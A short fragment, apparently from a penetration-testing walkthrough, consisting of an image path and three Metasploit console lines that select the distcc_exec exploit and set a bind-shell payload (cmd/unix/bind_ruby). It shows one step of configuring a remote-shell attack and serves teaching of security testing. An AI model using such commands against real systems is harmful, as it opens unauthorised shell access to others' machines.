 msf exploit(distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf exploit(distcc_exec) >